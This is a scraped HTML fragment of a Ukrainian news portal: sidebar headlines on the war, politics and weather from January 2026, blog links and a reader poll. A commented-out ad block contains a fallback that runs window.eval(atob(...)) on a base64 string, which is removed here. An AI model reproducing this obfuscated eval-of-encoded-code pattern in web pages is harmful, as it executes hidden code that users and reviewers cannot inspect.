            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">05:32</time>
                    <h3><a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html" style="">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">192</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html#mc-container" data-cackle-channel="532707" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1768746727-rf-rozgornula-totalnu-primusovu-mobilizatsiyu-na-okupovanih.html" style="">РФ розгорнула тотальну примусову мобілізацію на окупованих територіях Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">297</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768746727-rf-rozgornula-totalnu-primusovu-mobilizatsiyu-na-okupovanih.html#mc-container" data-cackle-channel="532706" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">02:32</time>
                    <h3><a href="/blognews/1768743340-polyaki-mensh-nizh-za-tri-dni-zibrali-ponad-milyon-zlotih.html" style="">Поляки менш ніж за три дні зібрали понад мільйон злотих на генератори для Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768743340-polyaki-mensh-nizh-za-tri-dni-zibrali-ponad-milyon-zlotih.html#mc-container" data-cackle-channel="532704" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">01:30</time>
                    <h3><a href="/blognews/1768734016-zelenskiy-vede-peregovori-z-potentsiynimi-supernikami.html" style="">Зеленський веде переговори з потенційними суперниками на тлі вимог США про вибори — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">303</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734016-zelenskiy-vede-peregovori-z-potentsiynimi-supernikami.html#mc-container" data-cackle-channel="532695" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:22</time>
                    <h3><a href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html" style="">"Осман" заявив про кризу в застосуванні штурмових підрозділів на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">464</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html#mc-container" data-cackle-channel="532674" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html" style="">"Ти - волоцюга соцмереж": Тіна Кароль гучно поскандалила з відомим блогером</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">873</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html#mc-container" data-cackle-channel="532712" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html" style="">Росія переживає найглибшу кадрову кризу в медицині за понад 60 років, - ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">243</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html#mc-container" data-cackle-channel="532663" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html" style="">Морози до -23, сніг повернеться у п'ятницю: прогноз погоди на тиждень в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">303</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html#mc-container" data-cackle-channel="532717" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html" style="">Поліція збільшує кількість патрулів на вулицях: яка причина</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html#mc-container" data-cackle-channel="532718" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html" style="">По всій Україні перевірять пункти незламності: влада просить надати зворотний зв’язок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html#mc-container" data-cackle-channel="532702" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html" style="">У боєголовці "Орешніка" виявили критичні недоліки, - аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">525</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html#mc-container" data-cackle-channel="532711" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html" style="">В Україні понад 100 поїздів курсуватимуть за новим графіком: де дізнатися розклад</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html#mc-container" data-cackle-channel="532709" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768807741-rosiya-vnochi-zapustila-po-ukrayini-145-droniv-zafiksovano.html">Росія вночі запустила по Україні 145 дронів, зафіксовано влучання на 12 локаціях — Повітряні сили (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768807741-rosiya-vnochi-zapustila-po-ukrayini-145-droniv-zafiksovano.html">19.01.2026, 12:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768806002-v-uelsi-politsiya-zatrimala-futbolista-za-udar-liktem-v-oblichchya.html">В Уельсі поліція затримала футболіста за удар ліктем в обличчя супернику, гравця взято під варту — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768806002-v-uelsi-politsiya-zatrimala-futbolista-za-udar-liktem-v-oblichchya.html">19.01.2026, 12:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768805881--rf-nese-veliki-vtrati-okupanti-namagalisya-rozshiriti.html">«РФ несе великі втрати». Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті — ДПСУ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768805881--rf-nese-veliki-vtrati-okupanti-namagalisya-rozshiriti.html">19.01.2026, 12:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768804141-respublikanets-makkol-zayaviv-shcho-vtorgnennya-ssha-v-grenlandiyu.html">Республіканець Маккол заявив, що вторгнення США в Гренландію призвело б до війни з НАТО (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768804141-respublikanets-makkol-zayaviv-shcho-vtorgnennya-ssha-v-grenlandiyu.html">19.01.2026, 11:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768760942-mbappe-obiyshov-anri-u-spisku-naykrashchih-frantsuzkih-bombardiriv-.html">Мбаппе обійшов Анрі у списку найкращих французьких бомбардирів — попереду тільки один футболіст (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768760942-mbappe-obiyshov-anri-u-spisku-naykrashchih-frantsuzkih-bombardiriv-.html">19.01.2026, 11:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html">Ворог атакував обʼєкт критичної інфраструктури Харкова</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815955-vorog-atakuvav-ob-ekt-kritichnoyi-infrastrukturi-harkova.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
